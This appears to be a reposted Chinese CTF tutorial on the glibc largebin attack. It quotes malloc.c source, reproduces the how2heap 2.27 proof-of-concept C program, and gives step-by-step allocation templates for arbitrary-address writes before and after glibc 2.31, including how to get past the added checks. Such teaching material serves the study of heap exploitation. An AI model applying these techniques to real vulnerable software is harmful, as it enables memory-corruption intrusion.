
largebin attack
largebin attack是一个在ctf中很好用的一种攻击方式,在目前的glibc中,主要在2.31这个版本前后有所差别,与unsortedbin attack不同(这种攻击在2.29就已经失效),unsortedbin attack是向任意地址写入一个mian_arena的地址,这个地址位于libc,而largebin attack写入的则是堆块地址,这篇文章将会从高版本和低版本两种情况下,通过对于源代码的分析,来展示largebin attack在不同版本下的使用,同时也会有poc进行分析,当然,如果你真的看不懂的话,我在最后也会总结出一种模版,告诉你怎么申请和修改,达到攻击效果
2.31以前
原理
那么在2.31之前,largebin attack其实很少用到,因为相较来说,unsortedbin attack要更加方便和快捷,最多是在2.29到2.31之间,作为unsortedbin attack的替代品(因为在2.29新增的保护使unsortedbin attack几乎失效)
我们先来看一下2.31之前largebin attack的源代码
漏洞主要发生在下列代码(来自 glibc-2.29/malloc/malloc.c:3841 ):
victim_index = largebin_index (size);
// 计算victim块在large bin中的索引
bck = bin_at (av, victim_index);
// 获取large bin中索引为victim_index的bin的起始位置
fwd = bck->fd;
// 获取bin中第一个块的地址
/* maintain large bins in sorted order */
// 保持large bin中的块按照大小排序
if (fwd != bck)
// 如果large bin不为空
{
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
// 使用inuse位加速比较
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
// 断言bck->bk指向主arena
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk))
// 如果当前块比最小的块还小,则跳过下面的循环
{
fwd = bck;
// 将fwd指向bck,即将新块插入到链表头部
bck = bck->bk;
// 将bck向后移动一个位置
victim->fd_nextsize = fwd->fd;
// 设置新块的fd_nextsize为fwd的fd
victim->bk_nextsize = fwd->fd->bk_nextsize;
// 设置新块的bk_nextsize为fwd的fd的bk_nextsize
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
// 将fwd的fd的bk_nextsize和victim的bk_nextsize的fd_nextsize都指向victim
}
else
// 否则,执行下面的排序插入逻辑
{
assert (chunk_main_arena (fwd));
// 断言fwd指向主arena
while ((unsigned long) size < chunksize_nomask (fwd))
{
fwd = fwd->fd_nextsize;
// 如果当前块比fwd指向的块还小,则继续向后移动fwd
assert (chunk_main_arena (fwd));
// 断言fwd指向主arena
}
// 但是大小必须不同
if ((unsigned long) size == (unsigned long) chunksize_nomask (fwd))
/* Always insert in the second position. */
fwd = fwd->fd;
// 如果大小相同,则总是插入到第二个位置
else
{
victim->fd_nextsize = fwd;
// 设置新块的fd_nextsize为fwd
victim->bk_nextsize = fwd->bk_nextsize;
// 设置新块的bk_nextsize为fwd的bk_nextsize
fwd->bk_nextsize = victim;
// 设置fwd的bk_nextsize为victim
victim->bk_nextsize->fd_nextsize = victim;
// 设置victim的bk_nextsize的fd_nextsize为victim
}
bck = fwd->bk;
// 将bck设置为fwd的bk
}
}
else
// 如果large bin为空
victim->fd_nextsize = victim->bk_nextsize = victim;
// 将新块的fd_nextsize和bk_nextsize都指向自己
这段代码通过插入新的块到 largebin中来保持 large bin 中的块按照大小排序。如果 large bin 不为空,代码会比较新的块和链表中块的大小,并根据大小将新的块插入到合适的位置。通过维护 fd_nextsize和bk_nextsize指针,代码确保large bin的双向链表结构是正确的。
而我们的利用点在于这两行代码
victim->bk_nextsize = fwd->fd->bk_nextsize;
// 设置新块(victim)的bk_nextsize为fwd的fd的bk_nextsize
victim->bk_nextsize->fd_nextsize = victim;
// 设置新块(victim)的bk_nextsize的fd_nextsize为victim
具体执行哪段代码还要取决与 两个chunk 的size 比较,但是两个堆块的size是不可以相等的
其次是 large bin 的 fd_nextsize 需要设置为0,否则程序流会执行到别的位置的代码
poc分析
我这里以how2heap2.27的largebin attack的demo来分析
#include<stdio.h>
#include<stdlib.h>
#include<assert.h>
int main()
{
setbuf(stdout, NULL);
printf("本文件演示了通过将一个大的无符号长值写入栈上的large bin攻击\n");
printf("实际上,large bin攻击通常为进一步的攻击做准备,例如重写libc中的全局变量global_max_fast以进行进一步的fastbin攻击\n\n");
unsigned long stack_var1 = 0;
unsigned long stack_var2 = 0;
printf("首先,我们看看要在栈上重写的目标:\n");
printf("stack_var1 (%p): %ld\n", &stack_var1, stack_var1);
printf("stack_var2 (%p): %ld\n\n", &stack_var2, stack_var2);
unsigned long *p1 = malloc(0x420);
printf("现在,我们在堆上分配第一个大块:%p\n", p1 - 2);
printf("再分配另一个fastbin块,以避免在free()期间将下一个大块与第一个大块合并\n\n");
malloc(0x20);
unsigned long *p2 = malloc(0x500);
printf("然后,我们在堆上分配第二个大块:%p\n", p2 - 2);
printf("再分配另一个fastbin块,以避免在free()期间将下一个大块与第二个大块合并\n\n");
malloc(0x20);
unsigned long *p3 = malloc(0x500);
printf("最后,我们在堆上分配第三个大块:%p\n", p3 - 2);
printf("再分配另一个fastbin块,以避免在free()期间将第三个大块与top块合并\n\n");
malloc(0x20);
free(p1);
free(p2);
printf("现在我们释放第一个和第二个大块,它们将被插入到unsorted bin中:"
" [ %p <--> %p ]\n\n", (void *)(p2 - 2), (void *)(p2[0]));
malloc(0x90);
printf("现在,我们分配一个比已释放的第一个大块小的块。这将把已释放的第二个大块移到large bin空闲列表中,"
"使用已释放的第一个大块的一部分进行分配,并将剩余的第一个大块重新插入到unsorted bin中:"
" [ %p ]\n\n", (void *)((char *)p1 + 0x90));
free(p3);
printf("现在,我们释放第三个大块,它将被插入到unsorted bin中:"
" [ %p <--> %p ]\n\n", (void *)(p3 - 2), (void *)(p3[0]));
// ------------漏洞模拟-----------
printf("现在模拟一个漏洞,可以覆盖已释放的第二个大块的“size”以及它的“bk”和“bk_nextsize”指针\n");
printf("基本上,我们减少已释放的第二个大块的大小,以强制malloc在large bin空闲列表的头部插入已释放的第三个大块。"
"为了覆盖栈变量,我们将“bk”设置为stack_var1之前的16字节,将“bk_nextsize”设置为stack_var2之前的32字节\n\n");
p2[-1] = 0x3f1;
p2[0] = 0;
p2[2] = 0;
p2[1] = (unsigned long)(&stack_var1 - 2);
p2[3] = (unsigned long)(&stack_var2 - 4);
// --------------------------------
malloc(0x90);
printf("让我们再分配一次,这样已释放的第三个大块就会被插入到large bin空闲列表中。"
"此时,目标应该已经被重写:\n");
printf("stack_var1 (%p): %p\n", &stack_var1, (void *)stack_var1);
printf("stack_var2 (%p): %p\n", &stack_var2, (void *)stack_var2);
// 完整性检查
assert(stack_var1 != 0);
assert(stack_var2 != 0);
return 0;
}
首先我们先确定我们要修改的目标
stack_var1 (0x7fffffffdda0): 0
stack_var2 (0x7fffffffdda8): 0
这两个在栈上的变量最初都为0
然后我们准备进行攻击,申请六个堆块,按照顺序分别为0x420,0x20,0x500,0x20,0x500,0x20,其中这三个0x20大小的堆块起到隔绝的作用,因为在free的时候,如果是相邻堆块都被free,那会进行合并,要是与top chunk相邻也会被合并进top chunk,所以三个堆块是防止堆块合并用的(poc里面也说的很清楚)

在申请完堆块就会是这个样子,由于我用的glibc是2.27的版本,所以就有一个0x250的初始堆块
然后我们释放第一个和第二个大堆块,由于堆块大于0x400,所以在被free的时候不会进入tcachebins里面,而是会进入unsortedbin里面

现在我们申请一个堆块,要比第一次释放,在这里也就是0x420大小的堆块,要小的堆块,poc里面是0x90,那么在这个时候,程序就会分割第一次释放的这个0x420大小的堆块,同时检查unsortedbins里面别的堆块大小,这个时候第二次放进去的这个0x500的堆块会被链入largebin(这里要注意的是,largebin最小值就是0x420,在切割之后,第一个堆块大小是够不到largebin的最小值的,也就是它不会进入largebin,会重新插入到unsorted bin中),我们可以看一下现在的堆块情况

现在我们再释放第三个大堆块,这个堆块会进入unsorted里面

我们来看看这个时候的链表,unsortedbin里面是两个堆块,一和三,largebin里面只有一个堆块,那就是二
假设我们有一个漏洞,比如uaf或者堆溢出,可以修改2号堆块的size,bk”和“bk_nextsize”指针,把size改的比第三个堆块小,然后修改bk和bk_nextsize,把bk改为stack_var1-0x10,把bk_nextsize改为stack_var2-0x20

再申请一个0x90大小的堆块,这样3号堆块也会被链入largebin,因为三号堆块比2号堆块大,所以会被放在largebin的头部,这时候就完成我们的攻击了
stack_var1 (0x7fffffffde40): 0x555555605bf0
stack_var2 (0x7fffffffde48): 0x555555605bf0
所以largebin是可以修改两个位置的
总结
add(0x420)#1
add(0x20)
add(0x500)#2
add(0x20)
add(0x500)#3
add(0x20)
free(1)
free(2)
add(0x90)#并不固定,都行
free(3)
edit(2)#修改2号堆块的size,小于0x500即可,不管是451,421,3f1都可以,然后修改bk或者bk_nextsize,要注意的是修改bk位MB地址减去0x10,如果修改bk_nextsize,则要修改为目标地址减去0x20
2.31之后
增加的检查
其实本质上没有变化,只是加了两个检查
if (__glibc_unlikely(fwd->bk_nextsize->fd_nextsize != fwd)) {
malloc_printerr("malloc(): largebin double linked list corrupted (nextsize)");
}
这是第一个检查,这个检查确保了当前块的bk_nextsize指针正确指向链表中的下一个块。如果不符合预期,意味着链表结构被破坏,程序将打印错误消息并终止。防止攻击者通过操纵bk_nextsize指针来控制链表结构。
if (bck->fd != fwd) {
malloc_printerr("malloc(): largebin double linked list corrupted (bk)");
}
这个检查确保当前块的fd指针正确指向链表中的前一个块。如果不符合预期,意味着链表结构被破坏,程序将打印错误消息并终止。防止攻击者通过操纵fd指针来控制链表结构
当然也是可以绕过的,我们从poc出发
poc
首先我们先确定目标地址
0x7fffffffde00 : 0
我们先申请两个堆块,一大一小,小堆块防止合并

然后我们需要申请一个比第一个大堆块小,但是属于一个largebin的堆块,在glibc中,largebin的块大小范围是根据一定的规则分段的,块的大小范围可能会根据具体实现和版本有所不同。但是一般来说,512字节到1024字节的块属于一个largebin,1024字节到2048字节的块属于下一个largebin,所以我们这里分配一个0x418大小的堆块,再分配一个小堆块用来防止合并

最终是这样
然后将第一个大堆块free掉,再申请第三个大堆块,这个堆块size要比第一个大,这样的话死一个堆块就会放进largebin
再把2号大堆块free掉,这个堆块会先进入unsortedbin里面

此时,我们在large bin中有一个块 [p1] (0x555555559290),并且在unsorted bin中有一个块 [p2] (0x5555555596e0)
现在修改第一个大堆块的p1->bk_nextsize为目标地址减去0x20

可以看到我高亮的部分,这个位置就是target减去0x20
最后,分配一个比 2号堆块(0x418)大的块以将2号堆块放入large bin,由于glibc不会检查新插入的块是否比最小块更小,修改后的 p1->bk_nextsize 不会触发任何错误
将 [p2] (0x5555555596e0) 插入large bin时,[p1] (0x555555559290)->bk_nextsize->fd_nextsize 被覆盖为 [p2] (0x5555555596e0) 的地址

总结
add(0x428)#1
add(0x20)
add(0x418)#2
add(0x20)
free(1)
add(0x438)#3
free(2)
#这个时候,1在largebin,2在unsortedbin
edit(1)#修改一号堆块的bk_nextsize为目标地址减去0x20
add(0x438)#大于2号即可
#完成攻击,目标地址被改成2号堆块地址
参考连接
https://blog.eonew.cn/2019/10/29/glibc-2.29-large-bin-attack-%E5%8E%9F%E7%90%86/
https://github.com/shellphish/how2heap 转载
转载
 分享
分享


